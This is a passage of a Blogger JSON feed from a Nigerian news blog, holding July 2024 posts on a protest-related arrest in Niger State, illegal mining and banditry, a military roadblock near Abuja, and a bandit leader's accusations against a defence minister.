Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakS5cqBW5kKNIb3V9N2c0oLeU-pZdfK15zpY-6cMviSVIDv9Wx_r-Zdli8q9snJwCxJguck3SL_7ABEiCBTXywnzYuYLVZ-Khn8ntNdkqeWyAYflWb763bDm0MWvY3jSdug60WUGmYqA9kFtUgaQMfLazn79Uxd-vQ5UVjNKfnA00J_VMP-1TE7gDDqs_\/s72-w251-h320-c\/1696110162443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-956040801751380872"},"published":{"$t":"2024-07-29T07:26:00.000-07:00"},"updated":{"$t":"2024-07-29T07:26:59.805-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Niger Man Arrested Over Pro-Nationwide Protest Facebook Post  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8z43gS6bgYB4ZTFi0lgbSxpyUMAYBp7Y3QWlUn25kGW-2q6Ch3udvpHg84d2bl75gDDCrdfSaeKv3B5tfSPtJrX20Yr37AH-v7X7xKXqrFBiYj1hcErksGP4FECYtQE72Ui2VO_hWxOLc9pZkFTB2XomYIhnfDEH_ewYkY8jv5uhfcG15Td-T5ORRl_M7\/s1140\/arrest-1-1140x710.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Niger Man Arrested Over Pro-Nationwide Protest Facebook Post\" border=\"0\" data-original-height=\"710\" data-original-width=\"1140\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8z43gS6bgYB4ZTFi0lgbSxpyUMAYBp7Y3QWlUn25kGW-2q6Ch3udvpHg84d2bl75gDDCrdfSaeKv3B5tfSPtJrX20Yr37AH-v7X7xKXqrFBiYj1hcErksGP4FECYtQE72Ui2VO_hWxOLc9pZkFTB2XomYIhnfDEH_ewYkY8jv5uhfcG15Td-T5ORRl_M7\/w320-h199\/arrest-1-1140x710.jpg\" title=\"Niger Man Arrested Over Pro-Nationwide Protest Facebook Post\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENiger Man Arrested Over Pro-Nationwide Protest Facebook Post\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWali Haruna, a resident of Suleja in Niger State, has been arrested by the police for a Facebook post encouraging participation in the planned nationwide protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHaruna was reportedly apprehended at his home in the Kabula area of Suleja on Friday and subsequently transferred to the CID in Minna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA relative, who wished to remain anonymous, stated that Haruna's Facebook post, which read: “Protest is possible in Nigeria. We support the motion. Let’s go ahead,” along with other posts in Hausa, led to his arrest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe command's spokesman, SP Wasiu Abiodun, confirmed the arrest, stating, “Wali Haruna of Suleja was invited on July 26 for questioning after sharing protest materials on social media.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“He is being interrogated on suspicion of inciting the public to protest and to determine if he is affiliated with any groups planning the protest, as well as to understand the nature of the planned protest for proactive measures.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/956040801751380872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/niger-man-arrested-over-pro-nationwide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/956040801751380872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/956040801751380872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/niger-man-arrested-over-pro-nationwide.html","title":"Niger Man Arrested Over Pro-Nationwide Protest Facebook Post  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8z43gS6bgYB4ZTFi0lgbSxpyUMAYBp7Y3QWlUn25kGW-2q6Ch3udvpHg84d2bl75gDDCrdfSaeKv3B5tfSPtJrX20Yr37AH-v7X7xKXqrFBiYj1hcErksGP4FECYtQE72Ui2VO_hWxOLc9pZkFTB2XomYIhnfDEH_ewYkY8jv5uhfcG15Td-T5ORRl_M7\/s72-w320-h199-c\/arrest-1-1140x710.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8704068996291141456"},"published":{"$t":"2024-07-29T07:11:00.000-07:00"},"updated":{"$t":"2024-07-29T07:11:43.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Stop Illegal Mining to End Banditry - Android Pols "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBXIXZL1RN0czEtJpak9zdl7jcUkF3h0KTeOVxzRAl8zVx5qiStu_if8cFlQYljY0bRj4V8ufxmhO5iO-a9_-Ls2aoi6pRTdVDYV-6REPKXfWClQ1TK5MJP6CEMiaD_PwRVUxqtLxZuMzZ-TsSOpbVYU8hN73IiiX1vSJtS-Vce4o_Vm6VIw7uBVbPc30\/s650\/GOKWsH5WUAAO8-2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Stop Illegal Mining to End Banditry\" border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBXIXZL1RN0czEtJpak9zdl7jcUkF3h0KTeOVxzRAl8zVx5qiStu_if8cFlQYljY0bRj4V8ufxmhO5iO-a9_-Ls2aoi6pRTdVDYV-6REPKXfWClQ1TK5MJP6CEMiaD_PwRVUxqtLxZuMzZ-TsSOpbVYU8hN73IiiX1vSJtS-Vce4o_Vm6VIw7uBVbPc30\/w320-h172\/GOKWsH5WUAAO8-2.jpeg\" title=\"Stop Illegal Mining to End Banditry\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EStop Illegal Mining to End Banditry\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBanditry has been a major issue plaguing the North West and North Central regions of Nigeria. However, many of those tasked with combating bandits or liaising with security forces are unaware of the link between banditry and illegal mining.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENiger and Zamfara are among the few states in these regions rich in mineral deposits such as talc, gold, ball clays, silica, sand, marble, copper, iron, feldspar, lead, kaolin, cassiterite, columbite, mica, quartzite, and limestone. For years, many communities in these states have engaged in local mining as a secondary source of income, alongside farming. Almost every household in these communities participates in some form of mining.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThese local miners, who rarely act as agents for major gold dealers, often take their gold and other minerals to Lagos, Port Harcourt, and sometimes to countries like Ghana and Benin Republic to sell to major dealers. Occasionally, dealers visit these states to buy directly from the local miners.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to a recent investigative report by the Daily Trust, local mining in these states continued for a long time without security issues. While criminals engaged in kidnapping and cattle rustling, locals focused on farming and mining until envy among miners led to killings. For instance, when a miner found valuable gold, others would conspire to kill him and take the gold. This internal conflict among miners marked the beginning of banditry in these areas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhen bandits demanded ransom from those whose cattle they rustled or relatives they kidnapped, the victims' families often asked for time to sell their gold to pay the ransom. Bandits soon realized that those who quickly paid ransom were from gold mining families. Gradually, bandits began using informants to identify who had gold or valuable minerals, targeting their relatives for abduction.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEventually, bandits became attracted to mining, seeing the potential for significant profits. Today, many mining sites in Zamfara and Niger are controlled by bandit leaders. Notorious bandit leader Kachalla Halilu, who allegedly obtained gold worth N150 million in Kanye village, Zamfara State, is now believed to focus more on mining than banditry. Numerous local miners reportedly work for him at various sites across the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EResidents of some mining communities told investigative reporters that bandit leaders Bello Turji and Ado Alleiro allegedly own mining sites in Maru, Bukkuyyum, Maradun, and Tsafe LGAs of Zamfara State. They explained that while abductions and village attacks continue, mining sites are never targeted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDespite ongoing terrorist attacks on communities in Niger State, illegal mining activities continue undisturbed in mineral-rich LGAs like Shiroro, Munya, Rafi, Paikoro, Mariga, Mashegu, and Kontagora. The only attack on a mining site occurred on June 29, 2022, in Ajata-Aboki, Gurmana ward of Shiroro LGA, where four Chinese nationals were kidnapped, and at least 43 lives were lost. This attack was attributed to a breach of agreement by the company’s managers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe link between mining and banditry is clear. While we commend Zamfara State Governor Dauda Lawal for signing an Executive Order in January prohibiting traditional rulers from issuing consent letters for mining, and Governor Mohammed Umaru Bago for profiling miners across Niger State on September 25, 2023, more needs to be done.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe government's neglect of illegal mining activities poses a serious risk. If left unchecked, miners could use their proceeds to buy advanced equipment, further entrenching their criminal activities. Many conflicts in Africa, such as those in Sierra Leone, DR Congo, and Mali, are linked to illegal mining. In Nigeria, crude oil theft continues to have a severe impact on the economy and security.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDaily Trust calls on President Bola Ahmed Tinubu to take decisive action to halt illegal mining and end banditry and kidnapping.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8704068996291141456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/stop-illegal-mining-to-end-banditry.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8704068996291141456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8704068996291141456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/stop-illegal-mining-to-end-banditry.html","title":"Stop Illegal Mining to End Banditry - Android Pols "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBXIXZL1RN0czEtJpak9zdl7jcUkF3h0KTeOVxzRAl8zVx5qiStu_if8cFlQYljY0bRj4V8ufxmhO5iO-a9_-Ls2aoi6pRTdVDYV-6REPKXfWClQ1TK5MJP6CEMiaD_PwRVUxqtLxZuMzZ-TsSOpbVYU8hN73IiiX1vSJtS-Vce4o_Vm6VIw7uBVbPc30\/s72-w320-h172-c\/GOKWsH5WUAAO8-2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6858468991885287347"},"published":{"$t":"2024-07-29T07:06:00.000-07:00"},"updated":{"$t":"2024-07-29T07:06:11.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Soldiers 'Take Over' Major Abuja Road 72 Hours Before Hunger Protest "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzKXdHm8DPfXPvgNW5DUv7dGD8zUnNt7YWRkr2wVesdlV4KIZRri9Dec3nwrRSx2a02BIuRNoqKx-oPC2uqHWNkb3jTURdgnFf_FDoe61aVz_R_ZB0oOfytubsRGsAyT-y31Xj7dtg37VbFWCvnJXYWz9yKaTZF-8uwGyXIF7Y0OnCHwQCWxlZub8of8Hp\/s720\/20240729_150452.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Soldiers 'Take Over' Major Abuja Road 72 Hours Before Hunger Protest\" border=\"0\" data-original-height=\"406\" data-original-width=\"720\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzKXdHm8DPfXPvgNW5DUv7dGD8zUnNt7YWRkr2wVesdlV4KIZRri9Dec3nwrRSx2a02BIuRNoqKx-oPC2uqHWNkb3jTURdgnFf_FDoe61aVz_R_ZB0oOfytubsRGsAyT-y31Xj7dtg37VbFWCvnJXYWz9yKaTZF-8uwGyXIF7Y0OnCHwQCWxlZub8of8Hp\/w320-h180\/20240729_150452.jpg\" title=\"Soldiers 'Take Over' Major Abuja Road 72 Hours Before Hunger Protest\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ESoldiers 'Take Over' Major Abuja Road 72 Hours Before Hunger Protest\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Monday, commuters using the Keffi-Abuja expressway found themselves stranded as military officers set up a barricade to conduct stop-and-search operations on vehicles entering the nation's capital.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe soldiers established a roadblock at Sani Abacha Barracks, just before the well-known AYA roundabout.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWithout prior warning, the security agencies' blockade caused a traffic jam that stretched as far as Nyanya Bridge, over 12 kilometers from the checkpoint.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMany civil servants and traders who work in the Federal Capital Territory (FCT) but live in surrounding areas like Nyanya, Karu, Maraba, and Masaka were forced to turn back after hours of standstill.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis incident occurred just three days before a planned nationwide protest against the current economic hardship in Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA group of youths is organizing a nationwide protest starting August 1 to address the rising cost of living and economic difficulties in the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6858468991885287347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/soldiers-take-over-major-abuja-road-72.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6858468991885287347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6858468991885287347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/soldiers-take-over-major-abuja-road-72.html","title":"Soldiers 'Take Over' Major Abuja Road 72 Hours Before Hunger Protest "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzKXdHm8DPfXPvgNW5DUv7dGD8zUnNt7YWRkr2wVesdlV4KIZRri9Dec3nwrRSx2a02BIuRNoqKx-oPC2uqHWNkb3jTURdgnFf_FDoe61aVz_R_ZB0oOfytubsRGsAyT-y31Xj7dtg37VbFWCvnJXYWz9yKaTZF-8uwGyXIF7Y0OnCHwQCWxlZub8of8Hp\/s72-w320-h180-c\/20240729_150452.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7266668670151356726"},"published":{"$t":"2024-07-29T02:00:00.000-07:00"},"updated":{"$t":"2024-07-29T02:00:20.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Turji Reiterates Accusations Against Minister Matawalle, Alleging Support for Terrorism in Northwest Nigeria "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu4DpNBMdZqaC6PNxJVbqeu12l3ha4MVDDkfdw-9k_3KP98EpK98scDL4l_yhexfvIYC1aufChwmPjr9BopKfdX2TgAikr8KBRkAWY6xd8NbQejuUO1CXwBJgHtGvNwbXsgJcci4FTNvet6-ven5VEPqG1dEYKLPiN1U4s7ppfuvp2pTWc84Yf4zPDKZu\/s719\/1722240357627.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Turji Reiterates Accusations Against Minister Matawalle, Alleging Support for Terrorism in Northwest Nigeria\" border=\"0\" data-original-height=\"390\" data-original-width=\"719\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu4DpNBMdZqaC6PNxJVbqeu12l3ha4MVDDkfdw-9k_3KP98EpK98scDL4l_yhexfvIYC1aufChwmPjr9BopKfdX2TgAikr8KBRkAWY6xd8NbQejuUO1CXwBJgHtGvNwbXsgJcci4FTNvet6-ven5VEPqG1dEYKLPiN1U4s7ppfuvp2pTWc84Yf4zPDKZu\/w320-h174\/1722240357627.jpg\" title=\"Turji Reiterates Accusations Against Minister Matawalle, Alleging Support for Terrorism in Northwest Nigeria\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETurji Reiterates Accusations Against Minister Matawalle, Alleging Support for Terrorism in Northwest Nigeria\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMohammed Bello Turji Kachalla, infamously known as Turji, has once again accused the current Minister of State for Defence, Bello Matawalle, of supporting terrorism in Nigeria's Northwest region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a recent video, Turji claimed that Matawalle, the former governor of Zamfara State, has connections with bandits.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn August 2023, President Bola Tinubu appointed Matawalle as the Minister of State for Defence. Matawalle’s tenure as governor was heavily criticized due to the persistent insecurity in Zamfara state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThese new accusations follow a previous denial by Matawalle’s camp after Turji initially linked him to terrorist activities in the region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETurji, who operates in northern Nigerian states including Zamfara, Sokoto, and Niger, stated, \"What I said in the video is that Dan Maigari and Baleri are siblings,\" alleging Bashari's involvement in armed banditry in Zamfara and Sokoto states.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETurji challenged Matawalle's supporters to investigate his claims rather than dismissing them as propaganda. \"If you don't have knowledge about the situation, go and investigate and stop misleading the public,\" he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe questioned the role of Matawalle and others in the kidnapping and subsequent release of female students in Marado. \"Since you said Bashari is not a bandit and Matawalle has no hand in the banditry activities, I am asking you from whom did they rescue the girls?\" Turji asked.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETurji accused Bashari of continuous operations between Zamfara and Sokoto states without any evidence of surrendering to authorities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response, 